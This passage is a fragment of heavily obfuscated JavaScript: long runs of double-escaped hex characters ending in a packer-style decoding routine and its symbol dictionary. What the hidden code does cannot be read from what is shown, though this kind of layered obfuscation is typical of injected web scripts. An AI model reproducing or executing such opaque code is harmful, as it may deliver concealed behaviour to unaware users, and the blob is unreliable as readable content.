5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32